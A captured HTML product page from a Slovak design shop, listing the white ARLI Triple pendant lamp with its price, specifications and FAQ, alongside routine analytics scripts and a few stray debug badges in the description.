

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.design-shop.sk/zavesne-svietidlo-arli-triple/?variant_id=44358?variant_id=44367
body_size: 13815
content:
<!DOCTYPE html>
<html  lang="sk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />


<link rel="canonical" href="/zavesne-svietidlo-arli-triple/" />

				<link rel="alternate" href="https://www.design-shop.cz/zavesne-svitidlo-arli-triple/" hreflang="cs-cs"/>

<link rel="next" href="/zavesne-svietidlo-arli-triple/?productsList1527Page=2" />



  <title>
    Závesné svietidlo ARLI Triple, biela | Design-shop.sk
  </title>

  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />
<meta property="store:id" content="1"  />
<meta property="store:lang" content="0"  />


  <link rel="apple-touch-icon" sizes="76x76" href="/favico/ds/apple-touch-icon.png"  />
  <link rel="icon" type="image/png" sizes="32x32" href="/favico/ds/favicon-32x32.png"  />
  <link rel="icon" type="image/png" sizes="16x16" href="/favico/ds/favicon-16x16.png"  />
  <link rel="manifest" href="/favico/ds/site.webmanifest"  />
  <link rel="mask-icon" href="/favico/ds/safari-pinned-tab.svg" color="#5bbad5"  />
  <link rel="shortcut icon" href="/favico/ds/favicon.ico"  />
  <meta name="msapplication-TileColor" content="#da532c"  />
  <meta name="msapplication-config" content="/favico/ds/browserconfig.xml"  />
  <meta name="theme-color" content="#ffffff"  />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />

  <link href="/Themes/design-shop/styles/rt.css?v=20260125105431s" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/master.css?v=20260125105431" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/custom.css?v=20260125105431" rel="stylesheet" media="screen"  />
<!--[if lt IE 9]>
	<script src="/Themes/design-shop/scripts/html5shiv.js"></script>
	<script src="/Themes/design-shop/scripts/respond.min.js"></script>
<![endif]-->





<script type="application/ld+json" id="snippet-richSnippet-richSnippet">
{
  "@context": "http:\/\/schema.org",
  "@type": "Product",
  "name": "Závesné svietidlo ARLI Triple, biela",

  "brand": {
    "@type": "Brand",
    "name": "ARLI"
  },

				
  "image":  "https:\/\/www.design-shop.sk\/resources\/App\/201808221343420.svietidla-arli-triple-biela.jpg",
  "identifier":"arli-triple",
  "offers": {
    "@type": "Offer",
    "availability": "http:\/\/schema.org\/InStock",
    "price": "45.1",
    "priceCurrency": "EUR",
	"image":  "https:\/\/www.design-shop.sk\/resources\/App\/201808221343420.svietidla-arli-triple-biela.jpg",
    "category": "Svietidl\u00e1 > Svetl\u00e1 a lampy"
  },
  "url": "https:\/\/www.design-shop.sk\/zavesne-svietidlo-arli-triple\/"
}
</script>


<!-- Start Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}

gtag('js', new Date());

gtag('consent', 'default', {
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'functionality_storage': 'denied',
    'personalization_storage': 'denied',
    'security_storage': 'denied'
});

(function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-N5VPVN');
</script>
<!-- End Google Tag Manager -->

<!-- Start Google Analytics 4 Product Detail Event -->
<script>
window.dataLayer = window.dataLayer || [];
window.addEventListener('load', function() {
    dataLayer.push({
        event: 'view_item',
        ecommerce: {
            items: [{
                item_name: 'Závesné svietidlo ARLI Triple, biela',
                item_id: 'arli-triple',
                price: 45.10,
                currency: 'EUR',
                category: 'Svietidlá > Svetlá a lampy'
            }]
        }
    });
});
</script>
<!-- End Google Analytics 4 Product Detail Event -->

<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.design-shop.sk/zavesne-svietidlo-arli-triple/" />
<meta property="og:title" content="Závesné svietidlo ARLI Triple, biela" />
<meta property="og:image" content="https://www.design-shop.sk/resources/App/201808221343420.svietidla-arli-triple-biela.jpg" />
<meta property="og:price:amount" content="45.1"/>
<meta property="og:price:currency" content="EUR"/><meta property="og:brand" content="ARLI">
<meta name="google-site-verification" content="SpMnvyNFF2N5jWG9zWP9nJcD5U5Pqz9XoQu7hGmEj3w" /><meta name="facebook-domain-verification" content="ujo60rqh07d29desvoczlxo0b45o8k" /></head>
<body  id="one-col" class="   one-col detail domain-0 ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5VPVN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<nav class="pushy pushy-left">
  <div class="pushy-close">&#xd7;</div>
	<ul id="block-1" class="global-menu level0 "><li class="first hasChildren"><a   href="#">Nábytok</a><ul class="nav level2 "><li class="first"><a   href="/stolicky/">Stoličky</a></li><li><a   href="/kresla-sedenie/">Kreslá</a></li><li><a   href="/taburetky-sedacie-kocky/">Taburetky</a></li><li><a   href="/lavice/">Lavice</a></li><li><a   href="/postele/">Postele</a></li><li><a   href="/regaly-a-policky/">Regály a police</a></li><li><a   href="/skrine-skrinky-komody/">Komody a skrinky</a></li><li><a   href="/stoly-stoliky/">Stoly</a></li><li class="last"><a   href="/specialne-serie-nabytku/">Špeciálne série nábytku</a></li></ul></li><li class="hasChildren"><a   href="#">Kancelársky nábytok</a><ul class="nav level2 "><li class="first"><a   href="/kancelarske-stolicky-a-kresla/">Kancelárske stoličky</a></li><li><a   href="/konferencne-stolicky/">Konferenčné stoličky </a></li><li><a   href="/pracovne-stoly/">Pracovné stoly</a></li><li><a   href="/akusticke-panely-deliace-steny/">Akustické panely, deliace steny</a></li><li class="last"><a   href="/kancelarske-kontajnery/">Kancelárske skrinky, kontajnery</a></li></ul></li><li class="hasChildren"><a   href="#">Záhradný nábytok</a><ul class="nav level2 "><li class="first"><a   href="/zahradne-sedacie-supravy/">Záhradné sedacie súpravy</a></li><li><a   href="/zahradne-stolicky-a-kresla/">Záhradné stoličky a kreslá</a></li><li><a   href="/zahradne-lavice/">Zahradné lavice</a></li><li><a   href="/zahradne-lehatka/">Záhradné lehátka</a></li><li><a   href="/zahradne-stoly/">Záhradné stoly</a></li><li><a   href="/obluky-na-ruze/">Oblúky na ruže</a></li><li><a   href="/hojdacie-siete/">Hojdacie siete</a></li><li><a   href="/zahradne-slnecniky/">Slnečníky</a></li><li><a   href="/kvetinace/">Kvetináče</a></li><li class="last"><a   href="/doplnky-do-zahrady/">Doplnky do záhrady</a></li></ul></li><li class="hasChildren selectedPageParent active"><a   href="#">Svietidlá</a><ul class="nav level2 "><li class="first last selectedPage  active"><a   href="/svetla-lampy/">Svetlá a lampy</a></li></ul></li><li class="hasChildren"><a   href="#">Doplnky</a><ul class="nav level2 "><li class="first"><a   href="/vesiakove-steny/">Vešiakové steny</a></li><li><a   href="/paravany/">Paravány</a></li><li><a   href="/stojany-na-palivove-drevo/">Stojany na palivové drevo</a></li><li class="last"><a   href="/zrkadla/">Zrkadlá</a></li></ul></li><li><a   href="/akcie/">Akcie</a></li><li class="last"><a   href="/novinky/">Novinky</a></li></ul>
</nav>
<div class="site-overlay"></div>

<div class="pushy-container">
  <header class="header">
    <div class="hidden-xs">
    <div class="topbar topbar-inverse">
     <div class="container">
        <ul class="info pull-left list-inline">
            <li class="hidden-xs">
                <a  href="/informacie-o-nakupe/"><i class="icon-info-sign"></i>Informácie o nákupe</a>
            </li>

            <li class="hidden-xs">
                <a  href="/inspiracie/"><i class="icon-picture"></i>Referencie</a>
            </li>

            <li>
                <a  href="/kontakt/"><i class="icon-envelope-alt"></i>Kontakt</a>
            </li>
        </ul>
        <ul class="info pull-right profile list-inline">

            <!--This is a comment. Comments are not displayed in the browser<li>
                <logoutregistrationlink icon="true"><a href="#">Registration</a></logoutregistrationlink>
            </li>
-->        </ul>
     </div>
  </div>
</div>
    <div class="header-search">
    
		<form   id=search-form  action="/vyhladavanie/" method="post" class=" search-form container">	<input type="hidden" name="ccsForm" value="search-form"/>

				<input aria-label="Hľadaj" id="siteSearch" name="s_keyword" type="text" class="a-c-0   search form-control search" placeholder="Hľadaj"/>
        <button type="submit" class="btn btn-link"><span class="sr-only">Hľadaj </span><i class="icon-search"></i></button>
        <button  class="btn btn-link close-btn" data-toggle="search-form-close"><span class="sr-only">Close </span><i class="icon-remove"></i></button>
			</form>


			
</div>


<section class="brandbar">
    <div class="brandbar-inner">

        <nav id="brandbar" class="container brandbar-container">

            <div class="navigation-hamburger">
                <button type="button" class="hamburger-btn navbar-toggle menu-btn" aria-expanded="false" id="hamburger-btn"> <i class="ico-v-hamburger"></i> </button>
            </div>


            <div class="brandbar-logo">
                <a class="logo" href="/"> <img class="img-responsive" src="/Themes/design-shop/images/logo-0.png"
                                               alt="Logo"> <span class="sr-only">Go to homepage</span> </a>
            </div>

            <div class="brandbar-phone brandbar-tool">
                <a href="tel:" class="phone-row">
                    <i class="phone-icon icon c-icon-phone"></i>
                    <span class="phone-col">
                        <span class="phone-call"></span>
                        <span class="phone-hour"></span>
                    </span>
                </a>

            </div>
            <div class="brandbar-search brandbar-tool">
                <a data-target=".header-search" data-toggle="search-form" >
                    <i class="icon c-icon-search icon-round"></i></a>
            </div>
             <div class="brandbar-search brandbar-tool"> 
                 <!--LMP--><a  class="login-profile mylogin " href="/login.php?lang=sk" rel="nofollow"><i class="icon-lock"></i> Prihlásiť</a><!--ELMP-->
              </div>


            <div id="brandbar-cart" class="brandbar-cart brandbar-tool dropdown" data-spy="affix" data-offset-top="96">


                <a class="cart dropdown-toggle dropdown-toggle-js disabled" data-toggle="dropdown" href="/nakupny-kosik/"><i class="icon c-icon-shopping-cart icon-round"></i><span
                        class="cart-items-number badge"><!--RCI--><!--ERCI--></span></a>

                    <div class="dropdown-menu" style="right: 0; left: auto;" role="menu"
                         aria-labelledby="dLabel">
                        
		<div class="mini-cart-info">
			<table class="table-condensed"><tbody></tbody><tfoot>
          		<tr>
            		<td>&nbsp;</td>
          			<td ><b>Celkom:</b></td>
            		<td>&nbsp;</td>
          			<td  class="text-right"><strong><span class="cart-total-price"><!--BTP--><!--EBTP--></span></strong></td>
          		</tr></tfoot>
          	</table>
          	<div class="checkout pull-right">
          			<a href="/nakupny-kosik/" class="btn btn-primary btn-xs" rel="nofollow">Pozrieť košík</a>
          		</div>

          	<div class="clear"></div>
          	</div>

          	
                    </div>




            </div>

        </nav>
    </div>
</section>
    <!--  navbar -->

    <div id="navbar" class="navbar navbar-default yamm" data-spy="affix" data-offset-top="96" role="navigation">
        <div class="container">

<div id="navbar-menu" class="navbar-menu-default navbar-collapse collapse ">
            <ul  class="nav navbar-nav"><li class="  yamm-fw  dir dropdown" id="tm-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/nabytok/">Nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-stolicky" ><a  href="/stolicky/"><img alt=""  src="/resources/App/medium/stolicky-nabytok.jpg"/>Stoličky</a></li><li id="tm-barove-stolicky" ><a  href="/barove-stolicky/"><img alt=""  src="/resources/App/medium/barove-stolicky-nabytok.jpg"/>Barové stoličky</a></li><li id="tm-zvyhodnene-akcne-sety" ><a  href="/zvyhodnene-akcne-sety/"><img alt=""  src="/resources/App/medium/barove-stolicky-sety-nabytok.jpg"/>Barové stoličky - Akciové SETY</a></li><li id="tm-jedalenske-stolicky" ><a  href="/jedalenske-stolicky/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-nabytok.jpg"/>Jedálenské stoličky</a></li><li id="tm-zvyhodnene-sety-stoliciek" ><a  href="/zvyhodnene-sety-stoliciek/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-sety-nabytok.jpg"/>Jedálenské stoličky - Akciové SETY</a></li><li id="tm-stolicky-pre-deti" ><a  href="/stolicky-pre-deti/"><img alt=""  src="/resources/App/medium/detske-stolicky-nabytok.jpg"/>Detské stoličky</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-kresla-sedenie" ><a  href="/kresla-sedenie/"><img alt=""  src="/resources/App/medium/kresla-nabytok.jpg"/>Kreslá</a></li><li class="  title" id="tm-taburetky-sedacie-kocky" ><a  href="/taburetky-sedacie-kocky/"><img alt=""  src="/resources/App/medium/taburetky-nabytok.jpg"/>Taburetky</a></li><li class="  title" id="tm-lavice" ><a  href="/lavice/"><img alt=""  src="/resources/App/medium/lavice-nabytok.jpg"/>Lavice</a></li><li class="  title" id="tm-postele" ><a  href="/postele/"><img alt=""  src="/resources/App/medium/postele-nabytok.jpg"/>Postele</a></li><li class="  title" id="tm-regaly-a-policky" ><a  href="/regaly-a-policky/"><img alt=""  src="/resources/App/medium/regaly-police-nabytok.jpg"/>Regály a police</a></li><li class="  title" id="tm-skrine-skrinky-komody" ><a  href="/skrine-skrinky-komody/"><img alt=""  src="/resources/App/medium/komody-skrinky-nabytok.jpg"/>Komody a skrinky</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-stoly-stoliky" ><a  href="/stoly-stoliky/"><img alt=""  src="/resources/App/medium/stoly-nabytok.jpg"/>Stoly</a></li><li id="tm-jedalenske-stoly" ><a  href="/jedalenske-stoly/"><img alt=""  src="/resources/App/medium/jedalenske-stoly-nabytok.jpg"/>Jedálenské stoly</a></li><li id="tm-barove-stoly-bistro-stoly" ><a  href="/barove-stoly-bistro-stoly/"><img alt=""  src="/resources/App/medium/barove-stoly-nabytok.jpg"/>Barové stoly</a></li><li id="tm-pisacie-a-pracovne-stoly" ><a  href="/pisacie-a-pracovne-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Písacie a pracovné stoly</a></li><li id="tm-konferencne-stoliky-a-tv" ><a  href="/konferencne-stoliky-a-tv/"><img alt=""  src="/resources/App/medium/konferencne-stoliky-nabytok.jpg"/>Konferenčné stolíky</a></li><li id="tm-stolove-nohy" ><a  href="/stolove-nohy/"><img alt=""  src="/resources/App/medium/stolove-nohy-nabytok.jpg"/>Stolové nohy</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-specialne-serie-nabytku" ><a  href="/specialne-serie-nabytku/"><img alt=""  src="/resources/App/medium/specialne-serie-nabytok.jpg"/>Špeciálne série nábytku</a></li><li id="tm-nabytok-v-industrialnom-style" ><a  href="/nabytok-v-industrialnom-style/"><img alt=""  src="/resources/App/medium/industrialny-nabytok.jpg"/>Industriálny nábytok</a></li><li id="tm-kovove-stolicky-stoly-lavicky-a-regaly" ><a  href="/kovove-stolicky-stoly-lavicky-a-regaly/"><img alt=""  src="/resources/App/medium/kovovy-nabytok.jpg"/>Kovový nábytok</a></li><li id="tm-stoly-a-stolicky-pre-ziarivu-zahradu" ><a  href="/stoly-a-stolicky-pre-ziarivu-zahradu/"><img alt=""  src="/resources/App/medium/nabytok-pre-zahradu.jpg"/>Stoly a stoličky pre žiarivú záhradu</a></li><li id="tm-stolicky-z-ohybanej-preglejky" ><a  href="/stolicky-z-ohybanej-preglejky/"><img alt=""  src="/resources/App/medium/nabytok-ohybana-preglejka.jpg"/>Stoličky z ohýbanej preglejky</a></li><li id="tm-nabytok-v-starozitnom-vidieckom-style" ><a  href="/nabytok-v-starozitnom-vidieckom-style/"><img alt=""  src="/resources/App/medium/62645_2.jpg"/>Vidiecky štýl a Shabby-Chic</a></li></ul></div></div></li></ul></li><li class="  dir dropdown" id="tm-kancelarsky-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/kancelarsky-nabytok/">Kancelársky nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-kancelarske-stolicky-a-kresla" ><a  href="/kancelarske-stolicky-a-kresla/"><img alt=""  src="/resources/App/medium/kancelarske-stolicky-nabytok.jpg"/>Kancelárske stoličky</a></li><li class="  title" id="tm-konferencne-stolicky" ><a  href="/konferencne-stolicky/"><img alt=""  src="/resources/App/medium/konferencne-stolicky-nabytok.jpg"/>Konferenčné stoličky </a></li><li class="  title" id="tm-pracovne-stoly" ><a  href="/pracovne-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Pracovné stoly</a></li><li class="  title" id="tm-akusticke-panely-deliace-steny" ><a  href="/akusticke-panely-deliace-steny/"><img alt=""  src="/resources/App/medium/akusticke-deliace-steny-kancelarsky-nabytok.jpg"/>Akustické panely, deliace steny</a></li><li class="  title" id="tm-kancelarske-kontajnery" ><a  href="/kancelarske-kontajnery/"><img alt=""  src="/resources/App/medium/kancelarske-kontajnery-skrinky-nabytok.jpg"/>Kancelárske skrinky, kontajnery</a></li></ul></li><li class="  yamm-fw  dir dropdown" id="tm-zahradny-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/zahradny-nabytok/">Záhradný nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradne-sedacie-supravy" ><a  href="/zahradne-sedacie-supravy/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-sedacie-supravy.jpg"/>Záhradné sedacie súpravy</a></li><li class="  title" id="tm-zahradne-stolicky-a-kresla" ><a  href="/zahradne-stolicky-a-kresla/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stolicky-kresla.jpg"/>Záhradné stoličky a kreslá</a></li><li class="  title" id="tm-zahradne-lavice" ><a  href="/zahradne-lavice/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lavice.jpg"/>Zahradné lavice</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradne-lehatka" ><a  href="/zahradne-lehatka/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lehatka-.jpg"/>Záhradné lehátka</a></li><li class="  title" id="tm-zahradne-stoly" ><a  href="/zahradne-stoly/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stoly.jpg"/>Záhradné stoly</a></li><li class="  title" id="tm-obluky-na-ruze" ><a  href="/obluky-na-ruze/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-obluky-na-ruze.jpg"/>Oblúky na ruže</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-hojdacie-siete" ><a  href="/hojdacie-siete/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-hojdacie-siete.jpg"/>Hojdacie siete</a></li><li class="  title" id="tm-zahradne-slnecniky" ><a  href="/zahradne-slnecniky/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-slnecnniky.jpg"/>Slnečníky</a></li><li class="  title" id="tm-kvetinace" ><a  href="/kvetinace/"><img alt=""  src="/resources/App/medium/kvetinace.jpg"/>Kvetináče</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-doplnky-do-zahrady" ><a  href="/doplnky-do-zahrady/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-doplnky.jpg"/>Doplnky do záhrady</a></li></ul></div></div></li></ul></li><li class="  dir dropdown" id="tm-svietidla" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/svietidla/">Svietidlá</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-svetla-lampy" ><a  href="/svetla-lampy/"><img alt=""  src="/resources/App/medium/svietidla-svetla-lampy.jpg"/>Svetlá a lampy</a></li></ul></li><li class="  dir dropdown" id="tm-doplnky" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/doplnky/">Doplnky</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-vesiakove-steny" ><a  href="/vesiakove-steny/"><img alt=""  src="/resources/App/medium/202302221001290.94453-2.jpg"/>Vešiakové steny</a></li><li class="  title" id="tm-paravany" ><a  href="/paravany/"><img alt=""  src="/resources/App/medium/paravany.jpg"/>Paravány</a></li><li class="  title" id="tm-stojany-na-palivove-drevo" ><a  href="/stojany-na-palivove-drevo/"><img alt=""  src="/resources/App/medium/stojany-na-drevo.jpg"/>Stojany na drevo</a></li><li class="  title" id="tm-zrkadla" ><a  href="/zrkadla/"><img alt=""  src="/resources/App/medium/zrkadla.jpg"/>Zrkadlá</a></li></ul></li><li id="tm-akcie" ><a  href="/akcie/">Akcie</a></li><li id="tm-novinky" ><a  href="/novinky/">Novinky</a></li></ul>

 </div>
    </div>
</div>
<!-- /navbar -->


  </header>

  <div class="content-outer">
    <!--  content start -->
<div id="content-inner" class="container">
  <div class="row">

    <div class="col-md-12">
      <div id="breadcrumb" > 
        
        <!-- breadcrumbs start -->
        <ol id="block-9" class="breadcrumb  bc breadcrumbs-default"><li class="first"><a href="/">Úvod</a></li><li><a href="/svietidla/">Svietidlá</a></li><li><a href="/svetla-lampy/">Svetlá a lampy</a></li></ol>
        <!-- breadcrumbs end --> 
        
      </div>
      
      


      

<div class="product-detail-section">
  <div class="">
    <div class="product-detail row" itemtype="http://schema.org/Product" itemscope>
      <div id="product-photo" class="col-md-6">
        



<div class="product-subwrap label-block">
    
  <div id="main-photo">
<a href="/resources/App/201808221343420.svietidla-arli-triple-biela.jpg" itemprop="image" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI Triple, biela"><img class="img-responsive" alt="Závesné svietidlo ARLI Triple, biela" src="/resources/App/medium/201808221343420.svietidla-arli-triple-biela.jpg" /></a> 
  </div>
 
</div>
 <div class="attachment clearfix mt-10">
		<div class="more-views"><ul class="list-inline">
		<li  class="first" ><a href="/resources/App/zavesne_svietidlo_arli_triple.jpg" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI Triple"><img alt="Závesné svietidlo ARLI Triple" src="/resources/App/square/zavesne_svietidlo_arli_triple.jpg"/></a></li><li ><a href="/resources/App/moderne_zavesne_svietidlo_arli_triple.jpg" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI Triple"><img alt="Závesné svietidlo ARLI Triple" src="/resources/App/square/moderne_zavesne_svietidlo_arli_triple.jpg"/></a></li><li ><a href="/resources/App/zavesne_svietidlo_arli_triple_ziarovky_retro.jpg" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI Triple"><img alt="Závesné svietidlo ARLI Triple" src="/resources/App/square/zavesne_svietidlo_arli_triple_ziarovky_retro.jpg"/></a></li><li ><a href="/resources/App/201808221343420.svietidla-arli-triple-biela.jpg" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI Triple"><img alt="Závesné svietidlo ARLI Triple" src="/resources/App/square/201808221343420.svietidla-arli-triple-biela.jpg"/></a></li>
		</ul></div>
		</div> 
   
      </div>
 
      <div class="col-md-6 prod-form">
         <h1 class="sm-down"  itemprop="name"    >Závesné svietidlo ARLI Triple, biela</h1> 
        <p class="shortdesc">Svietidlá ARLI Triple zaujmú precíznym vyhotovením a kvalitnou tkaninou. Vyberte si z 2 farieb krytky a objímky a 16 farieb textilného kábla pre dokonalé prispôsobenie vašim predstavám. Ručne vyrábané svietidlo s päticou E27 a káblom 1,2 m.</p>
         

<form class="validate-base" name="add_to_cart" action="/zavesne-svietidlo-arli-triple/" method="post" id="cusform-table" onsubmit="return onCartSendSubmit();">
  <div class="buy-box">
    
    <div class="">
      
      <div class="alert alert-danger">
        <strong>Produkt nie je k dispozícii.</strong>
      </div>
      
      
      
      
      
      
      <div class="row ">
        
        <div class="price-sale-perc">
          -20,9% 
        </div>
 
        <div class="col-xs-12 col-sm-6 col-md-5 col-lg-5 bottom-column">
          <div class="price">
            <p class="price-label reset">Cena</p>
 
            
            
            <p class="price-old reset"><del>57,00 €</del> </p>
 
            
            <p itemtype="https://schema.org/Offer" itemscope="" itemprop="offers" class="price-new price-with-tax">
            <link href="https://schema.org/InStock" itemprop="availability">
            <span id="price-with-tax" content="45.1" itemprop="price">45,10 €</span> <span class="price-info">s DPH</span>  
            <meta content="EUR" itemprop="priceCurrency">
            </p>
 
            
            <p class="price-sale reset">Ušetríte: 11,90 € </p>
 
            
          </div>
 
        </div>
 
      </div>
 
      <hr/>
      
    </div>
 
  </div>
</form>

 <ul class="list-inline prod-labels"><li class="first"><span class="label product-availability label-info prod-status label-avaib-1">Dodanie: 4 – 7 prac. dní</span></li><li  ><span class="prod-status   img label-id-18"><img class="status-18" alt="Arli. Vyrobené na Slovensku" title="Arli. Vyrobené na Slovensku" src="/resources/App/arli-logo-label.png"/></span></li><li><span class="label label-info prod-delivery label-delivery-1">Doprava zadarmo</span></li></ul><span class="prod-labels-support"></span> 
 

   





 
 









<div class="spec prod-spec" itemprop="description">
  <h3>Svietidlá ARLI Triple vynikajú svojim precíznym vyhotovením a kvalitou tkaniny.</h3>
<p>Ponuka obsahuje 2 farebné prevedenia krytky a objímky, ktoré dopĺňajú o farebný textilný kábel v 16 farebných prevedeniach, čím splníme všetky Vaše očakávania v prispôsobení produktu svojim potrebám a predstavám.<strong><br />
</strong></p>
<ul>
    <li>Zvoľte si zo 16 starostlivo vybraných farieb kábla</li>
    <li>Svietidlo je vyrábané ručne</li>
</ul>
<hr />
<h4>Parametre:</h4>
<p><strong>Materiál:</strong><br />
Plast</p>
<p><strong>Napätie:</strong><br />
230 V</p>
<p><strong>Pätica žiarovky :<br />
</strong>E27<br />
Svietidlo dodávame bez žiarovky.</p>
<p><strong>Kábel:</strong><br />
Dĺžka: 1,2 m<br />
Priemer: 2 x 0.75 mm</p>
<p><strong>Výrobca:<br />
</strong>Značka ARLI je slovenský výrobca a predajca svietidiel a  farebných textilných káblov. Všetky naše produkty sú vyrábané ručne v  najvyššej kvalite.</p>
<hr />
<p><strong>Často kladené otázky</strong></p>
<p><strong>Je možné vyrobiť vlastnú dĺžku káblov?</strong><br />
Áno.</p>
<p><strong>Môže byť každý kábel inej farby?</strong><br />
Áno, môžu sa použiť káble rôznej farby.</p>
<p><strong>Môže byť každý kábel inej dĺžky?</strong><br />
Áno, každý kábel môže byť rozdielnej dĺžky.</p>
<p><strong>Svietidlo môže mať aj iný počet žiaroviek?</strong><br />
Áno, svietidlo je možné ľubovoľne nakonfigurovať.</p>
<p>V prípade akýchkoľvek úprav nám stačí napísať.</p>
  <div style="position: fixed; bottom: 20px; left: 20px; background: rgba(0, 0, 0, 0.45); color: rgb(255, 255, 255); padding: 10px 16px; border-radius: 12px; font-size: 14px; cursor: pointer; z-index: 999999; opacity: 0.75; transition: opacity 0.2s, background 0.2s; box-shadow: rgba(0, 0, 0, 0.45) 0px 2px 8px; user-select: none;">COOKIE INTERNAL USER &ndash; ON</div>
<div style="position: fixed; bottom: 20px; left: 20px; background: rgba(0, 0, 0, 0.45); color: rgb(255, 255, 255); padding: 10px 16px; border-radius: 12px; font-size: 14px; cursor: pointer; z-index: 999999; opacity: 0.75; transition: opacity 0.2s, background 0.2s; box-shadow: rgba(0, 0, 0, 0.45) 0px 2px 8px; user-select: none;">COOKIE INTERNAL USER &ndash; ON</div>
<div style="position: fixed; bottom: 20px; left: 20px; background: rgba(0, 0, 0, 0.45); color: rgb(255, 255, 255); padding: 10px 16px; border-radius: 12px; font-size: 14px; cursor: pointer; z-index: 999999; opacity: 0.75; transition: opacity 0.2s, background 0.2s; box-shadow: rgba(0, 0, 0, 0.45) 0px 2px 8px; user-select: none;">COOKIE INTERNAL USER &ndash; ON</div>
<div style="position: fixed; bottom: 20px; left: 20px; background: rgba(0, 0, 0, 0.45); color: rgb(255, 255, 255); padding: 10px 16px; border-radius: 12px; font-size: 14px; cursor: pointer; z-index: 999999; opacity: 0.75; transition: opacity 0.2s, background 0.2s; box-shadow: rgba(0, 0, 0, 0.45) 0px 2px 8px; user-select: none;">COOKIE INTERNAL USER &ndash; ON</div><hr />
<h3><em>O značke ARLI.</em></h3>
